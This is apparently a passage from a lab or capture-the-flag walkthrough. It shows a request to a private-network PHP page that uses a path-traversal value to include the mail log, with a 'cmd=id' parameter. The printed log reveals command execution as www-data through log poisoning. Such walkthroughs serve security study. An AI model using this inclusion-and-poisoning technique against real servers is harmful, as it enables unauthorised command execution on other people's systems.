 http://192.168.30.129/tur...
view-source:http://192.168.30.129/turing-bolo/bolo.php?bolo=../../../../var/log/mail&cmd=id
1 <html>
2 <style>
3 .row {
4 display: flex;
5 }
6
7 .column {
8 flex: 33.33%;
9 padding: 5px;
10 }
11
12 body {
13 color: #ff7614;
14 }
15 </style>
16
17
18 <body style="background-color:#3d3d3d;">
19 <i>Sponsored by:</i> <b style="color:cyan;">Hosaka - <i>"Break the ICE" </i></b><br/>
20 <img src="c7.png"> <br/><br/>
21 **********************************************************************
22 **********************************************************************
23 <br/>
24 Jul 1 19:10:42 straylight postfix/postfix-script[1782]: stopping the Postfix mail system
25 Jul 1 19:10:42 straylight postfix/master[716]: terminating on signal 15
26 Jul 1 19:10:43 straylight postfix/postfix-script[1945]: starting the Postfix mail system
27 Jul 1 19:10:43 straylight postfix/master[1947]: daemon started -- version 3.1.8, configuration /etc/postfix
28 Jul 3 20:26:50 straylight postfix/postfix-script[732]: starting the Postfix mail system
29 Jul 3 20:26:50 straylight postfix/master[734]: daemon started -- version 3.1.8, configuration /etc/postfix
30 Sep 16 11:57:32 straylight postfix/postfix-script[764]: starting the Postfix mail system
31 Sep 16 11:57:32 straylight postfix/master[766]: daemon started -- version 3.1.8, configuration /etc/postfix
32 Sep 16 12:54:00 straylight postfix/smtpd[4042]: connect from unknown[192.168.30.128]
33 Sep 16 12:55:15 straylight postfix/smtpd[4042]: C430F5491: client=unknown[192.168.30.128]
34 Sep 16 12:55:20 straylight postfix/cleanup[4117]: C430F5491: message-id=<>
35 Sep 16 12:55:20 straylight postfix/qmgr[769]: C430F5491: from=<hackerman uid=33(www-data) gid=33(www-data) groups=33(www-data)
36 @straylight>, size=154, nrcpt=1 (queue active)
37 Sep 16 12:55:20 straylight postfix/local[4122]: C430F5491: to=<root@straylight>, orig_to=<root>, relay=local, delay=20, delays=20/0.03/0/0.05,
dsn=2.0.0, status=sent (delivered to mailbox)
38 Sep 16 12:55:20 straylight postfix/qmgr[769]: C430F5491: removed
39
40
41 </body>
42 </html>
43